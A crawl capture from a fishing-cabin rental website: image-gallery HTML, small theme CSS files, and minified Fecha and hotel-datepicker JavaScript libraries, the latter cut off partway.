vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-04-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-04-1024x576.jpg" title="lakeside-cabins-04"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-04-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-05.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-05.jpeg" title="lakeside-cabins-05"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-05.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-06-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-06-1024x576.jpg" title="lakeside-cabins-06"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-06-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-07.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-07.jpeg" title="lakeside-cabins-07"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-07.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-08-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-08-1024x576.jpg" title="lakeside-cabins-08"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-08-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-09.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-09.jpeg" title="lakeside-cabins-09"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-09.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-10-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-10-1024x576.jpg" title="lakeside-cabins-10"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-10-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-11.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-11.jpeg" title="lakeside-cabins-11"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-11.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-12-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-12-1024x576.jpg" title="lakeside-cabins-12"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-12-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-13.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-13.jpeg" title="lakeside-cabins-13"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-13.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-14-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-14-1024x576.jpg" title="lakeside-cabins-14"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-14-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-15.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-15.jpeg" title="lakeside-cabins-15"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-15.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-16-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-16-1024x576.jpg" title="lakeside-cabins-16"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-16-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-17.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-17.jpeg" title="lakeside-cabins-17"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-17.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-18-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-18-1024x576.jpg" title="lakeside-cabins-18"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-18-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-19.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-19.jpeg" title="lakeside-cabins-19"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-19.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-20-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-20-1024x576.jpg" title="lakeside-cabins-20"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-20-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-21.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-21.jpeg" title="lakeside-cabins-21"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-21.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-22-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-22-1024x576.jpg" title="lakeside-cabins-22"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-22-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-23-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-23-1024x576.jpg" title="lakeside-cabins-23"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-23-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-24-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-24-1024x576.jpg" title="lakeside-cabins-24"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-24-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-25-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-25-1024x576.jpg" title="lakeside-cabins-25"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-25-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/buttons/esperanza.css?ver=1.3.4
body_size: 14496
content:
body.stm_layout_esperanza .btn {
    padding: 16px 30px;
    font-weight: bold;
    border-radius: 4px;
    border-width: 1px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

body.stm_layout_esperanza .btn_outline.btn_third:hover {
    background-color: transparent !important;
}

body.stm_layout_esperanza .vc_btn3 {
    font-weight: bold;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/widgets/socials/style_1.css?ver=1.3.4
body_size: 787
content:
.widget_socials_style_1 .stm-socials {
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    width: 100%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.widget_socials_style_1 .stm-socials li a {
    display: block;
    padding: 0 5px;
    font-size: 16px;
    color: #fff;
}

.widget_socials_style_1 .stm-socials:after {
    display: none;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/fecha/fecha.min.js?ver=3.3.0
body_size: 1832
content:
/*!
 * Fecha v3.3.0
 * https://github.com/taylorhakes/fecha
 *
 * Copyright (c) 2019 Taylor Hakes
 * Released under the MIT license
 */
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.fecha=t()}(this,function(){"use strict";var n={},t=/d{1,4}|M{1,4}|YY(?:YY)?|S{1,3}|Do|ZZ|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,e="[^\\s]+",r=/\[([^]*?)\]/gm,u=function(){};function o(n,t){for(var e=[],r=0,u=n.length;r<u;r++)e.push(n[r].substr(0,t));return e}function a(n){return function(t,e,r){var u=r[n].indexOf(e.charAt(0).toUpperCase()+e.substr(1).toLowerCase());~u&&(t.month=u)}}function i(n,t){for(n=String(n),t=t||2;n.length<t;)n="0"+n;return n}var s=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d=["January","February","March","April","May","June","July","August","September","October","November","December"],f=o(d,3),m=o(s,3);n.i18n={dayNamesShort:m,dayNames:s,monthNamesShort:f,monthNames:d,amPm:["am","pm"],DoFn:function(n){return n+["th","st","nd","rd"][n%10>3?0:(n-n%10!=10)*n%10]}};var c={D:function(n){return n.getDate()},DD:function(n){return i(n.getDate())},Do:function(n,t){return t.DoFn(n.getDate())},d:function(n){return n.getDay()},dd:function(n){return i(n.getDay())},ddd:function(n,t){return t.dayNamesShort[n.getDay()]},dddd:function(n,t){return t.dayNames[n.getDay()]},M:function(n){return n.getMonth()+1},MM:function(n){return i(n.getMonth()+1)},MMM:function(n,t){return t.monthNamesShort[n.getMonth()]},MMMM:function(n,t){return t.monthNames[n.getMonth()]},YY:function(n){return i(String(n.getFullYear()),4).substr(2)},YYYY:function(n){return i(n.getFullYear(),4)},h:function(n){return n.getHours()%12||12},hh:function(n){return i(n.getHours()%12||12)},H:function(n){return n.getHours()},HH:function(n){return i(n.getHours())},m:function(n){return n.getMinutes()},mm:function(n){return i(n.getMinutes())},s:function(n){return n.getSeconds()},ss:function(n){return i(n.getSeconds())},S:function(n){return Math.round(n.getMilliseconds()/100)},SS:function(n){return i(Math.round(n.getMilliseconds()/10),2)},SSS:function(n){return i(n.getMilliseconds(),3)},a:function(n,t){return n.getHours()<12?t.amPm[0]:t.amPm[1]},A:function(n,t){return n.getHours()<12?t.amPm[0].toUpperCase():t.amPm[1].toUpperCase()},ZZ:function(n){var t=n.getTimezoneOffset();return(t>0?"-":"+")+i(100*Math.floor(Math.abs(t)/60)+Math.abs(t)%60,4)}},h={D:["\\d\\d?",function(n,t){n.day=t}],Do:["\\d\\d?"+e,function(n,t){n.day=parseInt(t,10)}],M:["\\d\\d?",function(n,t){n.month=t-1}],YY:["\\d\\d?",function(n,t){var e=+(""+(new Date).getFullYear()).substr(0,2);n.year=""+(t>68?e-1:e)+t}],h:["\\d\\d?",function(n,t){n.hour=t}],m:["\\d\\d?",function(n,t){n.minute=t}],s:["\\d\\d?",function(n,t){n.second=t}],YYYY:["\\d{4}",function(n,t){n.year=t}],S:["\\d",function(n,t){n.millisecond=100*t}],SS:["\\d{2}",function(n,t){n.millisecond=10*t}],SSS:["\\d{3}",function(n,t){n.millisecond=t}],d:["\\d\\d?",u],ddd:[e,u],MMM:[e,a("monthNamesShort")],MMMM:[e,a("monthNames")],a:[e,function(n,t,e){var r=t.toLowerCase();r===e.amPm[0]?n.isPm=!1:r===e.amPm[1]&&(n.isPm=!0)}],ZZ:["[^\\s]*?[\\+\\-]\\d\\d:?\\d\\d|[^\\s]*?Z",function(n,t){var e,r=(t+"").match(/([+-]|\d\d)/gi);r&&(e=60*r[1]+parseInt(r[2],10),n.timezoneOffset="+"===r[0]?e:-e)}]};return h.dd=h.d,h.dddd=h.ddd,h.DD=h.D,h.mm=h.m,h.hh=h.H=h.HH=h.h,h.MM=h.M,h.ss=h.s,h.A=h.a,n.masks={default:"ddd MMM DD YYYY HH:mm:ss",shortDate:"M/D/YY",mediumDate:"MMM D, YYYY",longDate:"MMMM D, YYYY",fullDate:"dddd, MMMM D, YYYY",shortTime:"HH:mm",mediumTime:"HH:mm:ss",longTime:"HH:mm:ss.SSS"},n.format=function(e,u,o){var a=o||n.i18n;if("number"==typeof e&&(e=new Date(e)),"[object Date]"!==Object.prototype.toString.call(e)||isNaN(e.getTime()))throw new Error("Invalid Date in fecha.format");var i=[];return(u=(u=(u=n.masks[u]||u||n.masks.default).replace(r,function(n,t){return i.push(t),"@@@"})).replace(t,function(n){return n in c?c[n](e,a):n.slice(1,n.length-1)})).replace(/@@@/g,function(){return i.shift()})},n.parse=function(e,u,o){var a=o||n.i18n;if("string"!=typeof u)throw new Error("Invalid format in fecha.parse");if(u=n.masks[u]||u,e.length>1e3)return null;var i={},s=[],d=[];u=u.replace(r,function(n,t){return d.push(t),"@@@"});var f,m=(f=u,f.replace(/[|\\{()[^$+*?.-]/g,"\\$&")).replace(t,function(n){if(h[n]){var t=h[n];return s.push(t[1]),"("+t[0]+")"}return n});m=m.replace(/@@@/g,function(){return d.shift()});var c=e.match(new RegExp(m,"i"));if(!c)return null;for(var l=1;l<c.length;l++)s[l-1](i,c[l],a);var M,g=new Date;return!0===i.isPm&&null!=i.hour&&12!=+i.hour?i.hour=+i.hour+12:!1===i.isPm&&12==+i.hour&&(i.hour=0),null!=i.timezoneOffset?(i.minute=+(i.minute||0)-+i.timezoneOffset,M=new Date(Date.UTC(i.year||g.getFullYear(),i.month||0,i.day||1,i.hour||0,i.minute||0,i.second||0,i.millisecond||0))):M=new Date(i.year||g.getFullYear(),i.month||0,i.day||1,i.hour||0,i.minute||0,i.second||0,i.millisecond||0),M},n});


--- FILE ---
content_type: application/javascript
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/hotel-datepicker/hotel-datepicker.min.js?ver=3.6.9
body_size: 6580
content:
/*! hotel-datepicker 3.6.9 - Copyright 2019 Benito Lopez (http://lopezb.com) - https://github.com/benitolopez/hotel-datepicker - MIT */
var HotelDatepicker=function(){"use strict";var t=0,e=function t(e,s){this._boundedEventHandlers={},this.id=t.getNewId();var a=s||{};this.format=a.format||"YYYY-MM-DD",this.infoFormat=a.infoFormat||this.format,this.separator=a.separator||" - ",this.startOfWeek=a.startOfWeek||"sunday",this.startDate=a.startDate||new Date,this.endDate=a.endDate||!1,this.minNights=a.minNights||1,this.maxNights=a.maxNights||0,this.selectForward=a.selectForward||!1,this.disabledDates=a.disabledDates||[],this.noCheckInDates=a.noCheckInDates||[],this.noCheckOutDates=a.noCheckOutDates||[],this.disabledDaysOfWeek=a.disabledDaysOfWeek||[],this.enableCheckout=a.enableCheckout||!1,this.container=a.container||"",this.animationSpeed=a.animationSpeed||".5s",this.hoveringTooltip=a.hoveringTooltip||!0,this.autoClose=void 0===a.autoClose||a.autoClose,this.showTopbar=void 0===a.showTopbar||a.showTopbar,this.moveBothMonths=a.moveBothMonths||!1,this.i18n=a.i18n||{selected:"Your stay:",night:"Night",nights:"Nights",button:"Close","checkin-disabled":"Check-in disabled","checkout-disabled":"Check-out disabled","day-names-short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"day-names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"month-names-short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"month-names":["January","February","March","April","May","June","July","August","September","October","November","December"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range of at least 1 night","info-more-plural":"Please select a date range of at least %d nights","info-range":"Please select a date range between %d and %d nights","info-default":"Please select a date range"},this.getValue=a.getValue||function(){return e.value},this.setValue=a.setValue||function(t){e.value=t},this.onDayClick=void 0!==a.onDayClick&&a.onDayClick,this.onOpenDatepicker=void 0!==a.onOpenDatepicker&&a.onOpenDatepicker,this.onSelectRange=void 0!==a.onSelectRange&&a.onSelectRange,this.input=e,this.init()};return e.prototype.addBoundedListener=function(t,e,s,a){t in this._boundedEventHandlers||(this._boundedEventHandlers[t]={}),e in this._boundedEventHandlers[t]||(this._boundedEventHandlers[t][e]=[]);var i=s.bind(this);this._boundedEventHandlers[t][e].push([i,a]),t.addEventListener(e,i,a)},e.prototype.removeAllBoundedListeners=function(t,e){if(t in this._boundedEventHandlers){var s=this._boundedEventHandlers[t];if(e in s)for(var a=s[e],i=a.length;i--;){var n=a[i];t.removeEventListener(e,n[0],n[1])}}},e.getNewId=function(){return++t},e.prototype.setFechaI18n=function(){fecha.i18n.dayNamesShort=this.i18n["day-names-short"],fecha.i18n.dayNames=this.i18n["day-names"],fecha.i18n.monthNamesShort=this.i18n["month-names-short"],fecha.i18n.monthNames=this.i18n["month-names"]},e.prototype.getWeekDayNames=function(){var t="";if("monday"===this.startOfWeek){for(var e=0;e<7;e++)t+='<th class="datepicker__week-name">'+this.lang("day-names-short")[(1+e)%7]+"</th>";return t}for(var s=0;s<7;s++)t+='<th class="datepicker__week-name">'+this.lang("day-names-short")[s]+"</th>";return t},e.prototype.getMonthDom=function(t){return document.getElementById(this.getMonthTableId(t))},e.prototype.getMonthName=function(t){return this.lang("month-names")[t]},e.prototype.getDatepickerId=function(){return"datepicker-"+this.generateId()},e.prototype.getMonthTableId=function(t){return"month-"+t+"-"+this.generateId()},e.prototype.getCloseButtonId=function(){return"close-"+this.generateId()},e.prototype.getTooltipId=function(){return"tooltip-"+this.generateId()},e.prototype.getNextMonth=function(t){var e=new 